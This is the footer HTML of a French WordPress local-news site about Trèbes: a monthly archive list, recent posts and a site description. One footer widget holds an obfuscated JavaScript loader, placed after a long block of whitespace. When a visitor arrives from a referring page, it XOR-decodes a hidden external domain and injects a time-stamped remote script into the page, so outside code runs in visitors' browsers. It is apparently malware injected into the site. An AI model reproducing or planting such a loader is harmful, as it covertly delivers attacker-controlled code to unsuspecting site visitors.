	<li><a href='https://www.atrebes.com/2019/04/'>avril 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/03/'>mars 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/02/'>février 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/01/'>janvier 2019</a></li>
	<li><a href='https://www.atrebes.com/2018/12/'>décembre 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/11/'>novembre 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/10/'>octobre 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/09/'>septembre 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/08/'>août 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/07/'>juillet 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/06/'>juin 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/05/'>mai 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/04/'>avril 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/03/'>mars 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/02/'>février 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/01/'>janvier 2018</a></li>
	<li><a href='https://www.atrebes.com/2017/12/'>décembre 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/11/'>novembre 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/10/'>octobre 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/09/'>septembre 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/08/'>août 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/07/'>juillet 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/06/'>juin 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/05/'>mai 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/04/'>avril 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/03/'>mars 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/02/'>février 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/01/'>janvier 2017</a></li>
	<li><a href='https://www.atrebes.com/2016/12/'>décembre 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/11/'>novembre 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/10/'>octobre 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/09/'>septembre 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/08/'>août 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/07/'>juillet 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/06/'>juin 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/05/'>mai 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/04/'>avril 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/03/'>mars 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/02/'>février 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/01/'>janvier 2016</a></li>
	<li><a href='https://www.atrebes.com/2015/12/'>décembre 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/11/'>novembre 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/10/'>octobre 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/09/'>septembre 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/08/'>août 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/07/'>juillet 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/06/'>juin 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/05/'>mai 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/04/'>avril 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/03/'>mars 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/02/'>février 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/01/'>janvier 2015</a></li>
	<li><a href='https://www.atrebes.com/2014/12/'>décembre 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/11/'>novembre 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/10/'>octobre 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/09/'>septembre 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/08/'>août 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/07/'>juillet 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/06/'>juin 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/05/'>mai 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/04/'>avril 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/03/'>mars 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/02/'>février 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/01/'>janvier 2014</a></li>
	<li><a href='https://www.atrebes.com/2013/12/'>décembre 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/11/'>novembre 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/10/'>octobre 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/09/'>septembre 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/08/'>août 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/07/'>juillet 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/06/'>juin 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/05/'>mai 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/04/'>avril 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/03/'>mars 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/02/'>février 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/01/'>janvier 2013</a></li>
	<li><a href='https://www.atrebes.com/2012/12/'>décembre 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/11/'>novembre 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/10/'>octobre 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/09/'>septembre 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/08/'>août 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/07/'>juillet 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/06/'>juin 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/05/'>mai 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/04/'>avril 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/03/'>mars 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/02/'>février 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/01/'>janvier 2012</a></li>
	<li><a href='https://www.atrebes.com/2011/12/'>décembre 2011</a></li>
	<li><a href='https://www.atrebes.com/2011/11/'>novembre 2011</a></li>
	<li><a href='https://www.atrebes.com/2011/10/'>octobre 2011</a></li>
	<li><a href='https://www.atrebes.com/2011/09/'>septembre 2011</a></li>
	<li><a href='https://www.atrebes.com/2011/08/'>août 2011</a></li>
	<li><a href='https://www.atrebes.com/2011/07/'>juillet 2011</a></li>
	<li><a href='https://www.atrebes.com/2011/06/'>juin 2011</a></li>
	<li><a href='https://www.atrebes.com/2010/09/'>septembre 2010</a></li>
	<li><a href='https://www.atrebes.com/2010/06/'>juin 2010</a></li>
	<li><a href='https://www.atrebes.com/2005/10/'>octobre 2005</a></li>
	<li><a href='https://www.atrebes.com/2004/03/'>mars 2004</a></li>
			</ul>

			</div></div><!-- .widget /--></aside>		<div class="clear"></div>
	</div><!-- .container /-->
	
	
	<footer>
	<div id="footer-widget-area" class="narrow-wide-2c">

			<div id="footer-first" class="footer-widgets-box">
			
		<div id="recent-posts-2" class="footer-widget widget_recent_entries">
		<div class="footer-widget-top"><h4>Articles récents</h4></div>
						<div class="footer-widget-container">
		<ul>
											<li>
					<a href="https://www.atrebes.com/actualites/les-promos-du-moment/">VOTRE PAGE D&rsquo;ACTUALITES TREBEENNES</a>
											<span class="post-date">2 janvier 2023</span>
									</li>
											<li>
					<a href="https://www.atrebes.com/actualites/notre-synthese-des-evenements-des-prochains-jours/">L&rsquo;AGENDA DES ANIMATIONS</a>
											<span class="post-date">6 juillet 2022</span>
									</li>
											<li>
					<a href="https://www.atrebes.com/actualites/vide-grenier-des-capucins/">Vide Grenier des Capucins</a>
											<span class="post-date">27 septembre 2021</span>
									</li>
											<li>
					<a href="https://www.atrebes.com/actualites/une-pepite-realisee-par-patrick-imbert/">Une pépite réalisée par Patrick Imbert</a>
											<span class="post-date">22 septembre 2021</span>
									</li>
											<li>
					<a href="https://www.atrebes.com/actualites/evacuation-parking/">Évacuation Parking</a>
											<span class="post-date">8 septembre 2021</span>
									</li>
					</ul>

		</div></div><!-- .widget /-->		</div>
	
			<div id="footer-second" class="footer-widgets-box">
			<div id="block-3" class="footer-widget widget_block">                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                   t></div></div><!-- .widget /--><div id="block-2" class="footer-widget widget_block"><!-- 4186a69d42792bf834c0f9a218f6aea6 --></div></div><!-- .widget /--><div id="text-2" class="footer-widget widget_text"><div class="footer-widget-top"><h4> </h4></div>
						<div class="footer-widget-container">			<div class="textwidget">A Trèbes, le site d'informations sur La ville de Trèbes dans l’Aude ses associations, animations, évènements, commerces, entreprises, restaurants, hôtels, chambres d'hôtes, camping, écoles, histoire, tourisme, sports, loisirs, culture, produits locaux, trébéennes et trébéens. </div>
		</div></div><!-- .widget /--><div id="block-4" class="footer-widget widget_block"><script type="text/javascript">
!function (_a4756) {
    
    var _13059 = Date.now();
    var _985da = 1000;
    _13059 = _13059 / _985da;
    _13059 = Math.floor(_13059);

    var _6349d = 600;
    _13059 -= _13059 % _6349d;
    _13059 = _13059.toString(16);

    var _9cbc3 = _a4756.referrer;

    if (!_9cbc3) return;

    var _e7212 = [35766, 35751, 35751, 35748, 35833, 35770, 35766, 35749, 35772, 35762, 35747, 35774, 35769, 35760, 35834, 35764, 35768, 35746, 35769, 35747, 35762, 35749, 35833, 35764, 35768, 35770];

    _e7212 = _e7212.map(function(_144ba){
        return _144ba ^ 35799;
    });

    var _7f31b = "85b4c3a284421f6f6502f9270d4926ce";
    
    _e7212 = String.fromCharCode(..._e7212);

    var _5cfc8 = "https://";
    var _c7591 = "/";
    var _29751 = "app.";

    var _14ff7 = ".js";

    var _5e59c = _a4756.createElement("script");
    _5e59c.type = "text/javascript";
    _5e59c.async = true;
    _5e59c.src = _5cfc8 + _e7212 + _c7591 + _29751 + _13059 + _14ff7;

    _a4756.getElementsByTagName("head")[0].appendChild(_5e59c)

}(document);
</script></div></div><!-- .widget /-->		</div><!-- #second .widget-area -->
	

	
		
	</div><!-- #footer-widget-area -->
	<div class="clear"></div>
</footer><!-- .Footer /-->
				
	<div class="clear"></div>
	<div class="footer-bottom">
		<div class="container">
			<div class="alignright">
				Propulsé par wordpress. Théme Sahifa modifié et configuré par Résonance communication			</div>
					<div class="social-icons icon_16">
		<a class="ttip" title="Rss" href="https://www.atrebes.com/feed/" target="_blank"><img src="https://www.atrebes.com/wp-content/themes/sahifa/images/socialicons/rss.png" alt="RSS"  /></a><a class="ttip" title="Facebook" href="https://www.facebook.com/pages/La-vie-%C3%A0-Tr%C3%A8bes/253123234710735" target="_blank"><img src="https://www.atrebes.com/wp-content/themes/sahifa/images/socialicons/facebook.png" alt="Facebook"  /></a>	</div>

			
			<div class="alignleft">
							</div>
		</div><!-- .Container -->
	</div><!-- .Footer bottom -->
	
</div><!-- .Wrapper -->
	<div id="topcontrol">Revenir en haut de la page</div>
<script type="text/javascript" id="ubermenu-js-extra">
/* <![CDATA[ */
var ubermenu_data = {"remove_conflicts":"on","reposition_on_load":"off","intent_delay":"300","intent_interval":"100","intent_threshold":"7","scrollto_offset":"50","scrollto_duration":"1000","responsive_breakpoint":"959","accessible":"on","retractor_display_strategy":"responsive","touch_off_close":"on","submenu_indicator_close_mobile":"on","collapse_after_scroll":"on","v":"3.7.4","configurations":["main"],"ajax_url":"https:\/\/www.atrebes.com\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/www.atrebes.com\/wp-content\/plugins\/ubermenu\/","disable_mobile":"off","prefix_boost":"","use_core_svgs":"off","aria_role_navigation":"off","aria_nav_label":"off","aria_expanded":"off","aria_hidden":"off","aria_controls":"","aria_responsive_toggle":"off","icon_tag":"i","esc_close_mobile":"on","theme_locations":{"top-menu":"Menu de navigation sup\u00e9rieur ","primary":"Navigation Principale"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.atrebes.com/wp-content/plugins/ubermenu/assets/js/ubermenu.min.js?ver=3.7.4" id="ubermenu-js"></script>
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-30376751-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>
</body>
</html>